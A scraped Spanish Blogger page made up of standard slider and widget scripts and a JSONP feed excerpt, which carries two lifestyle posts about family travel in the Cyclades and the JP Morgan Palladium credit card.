t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74azts1sHih6wOnWJ-NAL9lwhlmw:1768770286994';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html','2081934835109594198');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html', 'canonicalUrl': 'https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/7930325315142477166/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7930325315142477166', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s72-c/cristiano_106094061_900428080475306_4625567348590728397_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg', 'pageName': 'El outfit loco de Ronaldo', 'pageTitle': 'YOLANDA COUCEIRO MORIN: El outfit loco de Ronaldo', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El outfit loco de Ronaldo', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6jioaVgC_BxbnzJVlBJJqxQy2MaKWgz1AsOqNmmZanSdAv20xS9uZlu3oMV59NcESYRETucGbrcY_cdUAk7xwdFYc0kmz8tb1ALb5HJ0sSCGHruLcZgXG9ktF5KfldTXfT4NL2x0qZgo/s1600/cristiano_106094061_900428080475306_4625567348590728397_n.jpg', 'url': 'https://www.yolanda.info/2020/06/el-outfit-loco-de-ronaldo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7930325315142477166}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCAsCI4kx7iCt3DsA273Af_JmqWdoZMrMeX6Fmo0vYTkTTSfucye5Pg5dWTGkLdmJqhKnqA8ne4kVi2BuwwCQkEJE6XLQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yolanda.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110014102693386913168_1768770287383&_=1768770287384
body_size: 4872
content:
// API callback
jQuery1110014102693386913168_1768770287383({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198"},"updated":{"$t":"2025-11-26T03:15:21.445+01:00"},"category":[{"term":"ACTUALIDAD"},{"term":"INMIGRACIÓN"},{"term":"LIFESTYLE"},{"term":"ANALISTAS INVITADOS"},{"term":"INTERNACIONAL"},{"term":"POLÍTICA"},{"term":"HISTORIA"},{"term":"OPINIÓN Y ANÁLISIS"},{"term":"FEMINISMO"},{"term":"LUJO"},{"term":"POETAS"},{"term":"RADIOCADENA"},{"term":"TECNOLOGIA"},{"term":"CAMBIO CLIMÁTICO"},{"term":"NATURISMO"},{"term":"OPINION"}],"title":{"type":"text","$t":"YOLANDA COUCEIRO MORIN"},"subtitle":{"type":"html","$t":"yolanda.info"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8761087165701798526"},"published":{"$t":"2024-11-25T09:07:00.005+01:00"},"updated":{"$t":"2024-11-25T10:27:41.340+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Crea recuerdos inolvidables con tus hijos en las islas Cícladas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s1600\/61693.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s16000\/61693.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESi crees que algunos destinos de vacaciones no son para familias con niños pequeños, piénsalo de nuevo. Aquí tienes\u003C\/span\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan _istranslated=\"1\" face=\"Roboto, Roboto-fallback, sans-serif\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #212121; font-size: 18.56px; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Euna guía para planificar la escapada familiar perfecta a las islas Cícladas\u003C\/span\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 _msthash=\"61\" _msttexthash=\"1629693\" class=\"adn_sommaire\" id=\"La-culture-familiale-de-la-Grece-Un-plus-pour-votre-voyage\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003ELa cultura familiar de Grecia: Un plus para tu viaje\u003C\/h2\u003E\u003Cp _msthash=\"62\" _msttexthash=\"71045949\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003ELa verdadera esencia de la cultura griega reside en su\u0026nbsp;\u003Cem _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\"carácter familiar\".\u003C\/em\u003E\u0026nbsp;Lleve a sus hijos a lugares menos obvios y se sorprenderán con la calidez de la bienvenida. Las islas de Naxos y Paros, por ejemplo, ofrecen hermosas playas de arena que son perfectas para toda la familia. La cocina griega, rica en gyros y souvlaki, seguramente complacerá incluso a los más pequeños.\u003C\/p\u003E\u003Ch2 _msthash=\"63\" _msttexthash=\"930241\" class=\"adn_sommaire\" id=\"Maximisez-votre-voyage-Athenes-et-les-iles\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EMaximiza tu viaje: Atenas y las islas\u003C\/h2\u003E\u003Cp _msthash=\"64\" _msttexthash=\"26388596\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EUna forma óptima de disfrutar de tu viaje sería incluir una parada en Atenas antes o después de tu visita a las islas. Además, visitar tres islas garantiza que cada una pase un buen rato sin pasar demasiado tiempo en movimiento.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003C\/p\u003E\u003Ch2 _msthash=\"65\" _msttexthash=\"585403\" class=\"adn_sommaire\" id=\"Transport-familial-facile\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EFácil transporte familiar\u003C\/h2\u003E\u003Cp _msthash=\"66\" _msttexthash=\"26730249\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EEn cuanto al transporte, se recomienda alquilar un coche en Paros, Naxos y Santorini para explorar libremente. Además, todos los medios de transporte ofrecen asientos adecuados para los niños, lo que facilita la logística.\u003C\/p\u003E\u003Ch2 _msthash=\"67\" _msttexthash=\"323661\" class=\"adn_sommaire\" id=\"Les-iles-a-visiter\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EIslas para visitar\u003C\/h2\u003E\u003Cp _msthash=\"68\" _msttexthash=\"28786771\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EAdemás de Paros y Naxos, Santorini también merece una visita. A pesar de que es conocido por ser turístico, su belleza natural y sus fáciles opciones de transporte pueden convertirlo en una excelente opción para una visita familiar.\u003C\/p\u003E\u003Cp _msthash=\"69\" _msttexthash=\"27407861\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003ELas islas Cícladas ofrecen innumerables beneficios para las familias que viajan con niños pequeños. Desde la calidez de su cultura hasta la belleza natural de sus islas, un viaje memorable está garantizado para toda la familia.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8761087165701798526\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/crea-recuerdos-inolvidables-con-tus.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8761087165701798526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8761087165701798526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/crea-recuerdos-inolvidables-con-tus.html","title":"Crea recuerdos inolvidables con tus hijos en las islas Cícladas"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s72-c\/61693.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6866352266498206685"},"published":{"$t":"2024-11-25T08:54:00.004+01:00"},"updated":{"$t":"2024-11-25T10:30:45.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Tarjeta de crédito JP Morgan Palladium"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s1000\/JP-Morgan-5-1000x667.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s16000\/JP-Morgan-5-1000x667.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 1.4em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 1.4em;\"\u003ELa tarjeta de crédito Palladium es un verdadero artículo de lujo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp _msthash=\"56\" _msttexthash=\"50235497\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EDe hecho, como su nombre indica, está hecho de paladio (metal precioso) y\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Eoro de 23 quilates\u003C\/span\u003E. Pero donde la\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Etarjeta de crédito\u003C\/span\u003E\u0026nbsp;JP Morgan Palladium finalmente convencerá a los últimos escépticos es en las\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Eventajas bancarias\u003C\/span\u003E\u0026nbsp;que ofrece. Los límites\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Ede pago\u003C\/span\u003E\u0026nbsp;y crédito de esta tarjeta son simplemente inexistentes.\u003C\/p\u003E\u003Cp _msthash=\"57\" _msttexthash=\"41595151\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EPara aprovechar esta tarjeta de crédito ilimitada, debes ser cliente de un\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u0026nbsp;banco privado\u003C\/span\u003E\u0026nbsp;y ser el afortunado titular de una\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Ecuenta bancaria\u003C\/span\u003E\u0026nbsp;con un mínimo de 30 millones de dólares. Por 425 € al año, es un negocio de oro...\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6866352266498206685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/tarjeta-de-credito-jp-morgan-palladium.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6866352266498206685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6866352266498206685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/tarjeta-de-credito-jp-morgan-palladium.html","title":"Tarjeta de crédito JP Morgan 